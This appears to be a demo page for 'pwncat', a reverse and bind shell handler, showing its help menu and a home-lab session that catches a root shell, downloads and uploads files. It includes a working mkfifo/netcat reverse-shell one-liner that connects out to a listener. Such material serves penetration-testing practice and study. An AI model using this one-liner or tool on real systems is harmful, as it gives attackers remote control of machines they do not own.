 Pwncat : pwncat
[@localhost] pwncat🐈 help
Command Description
exit exit pwncat
clear clear the screen
help help
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (-1 to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 10kb)
local run the command in a local shell
[@localhost] pwncat🐈 listen -b 4444
[@localhost] pwncat🐈 show listeners
ID End point Expected platform
0 @:4444 linux
[@localhost] pwncat🐈 Connected to remote 192.168.1.71:56938
[@192.168.1.71:56938] pwncat🐈 show listeners
ID End point Expected platform
[@192.168.1.71:56938] pwncat🐈 show sessions
ID Remote host Platform
0 @192.168.1.71:56938 linux
[@192.168.1.71:56938] pwncat🐈 download /etc/hostname hostname
[@192.168.1.71:56938] pwncat🐈 local cat hostname
kali-home
[@192.168.1.71:56938] pwncat🐈 upload /bin/nc nc
Upload nc: | | 100.0% Complete
[@192.168.1.71:56938] pwncat🐈
┌──(root@kali-home)-[~]
└─# id
uid=0(root) gid=0(root) groups=0(root)
┌──(root@kali-home)-[~]
└─#
[@192.168.1.71:56938] pwncat🐈 local id
uid=1000(daniel) gid=1000(daniel) groups=1000(daniel)
[@192.168.1.71:56938] pwncat🐈
() kali-home-local
┌──(root@kali-home)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.71 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::7411:f2ff:fe3e:3762 prefixlen 64 scopeid 0x20<link>
ether 76:11:f2:3e:37:62 txqueuelen 1000 (Ethernet)
RX packets 43273 bytes 3168870 (3.0 MiB)
RX errors 0 dropped 19 overruns 0 frame 0
TX packets 41269 bytes 3170233 (3.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root@kali-home)-[~]
└─# mkfifo /tmp/f; nc 192.168.1.22 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1
() kali-home-local
┌──(root@kali-home)-[~]
└─# ls
┌──(root@kali-home)-[~]
└─# cat /etc/hostname
kali-home
┌──(root@kali-home)-[~]
└─# file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, in
terpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9ca5d3c4b2a21a2cf9af2447fb5b23
6321724724, for GNU/Linux 3.2.0, stripped
┌──(root@kali-home)-[~]
└─#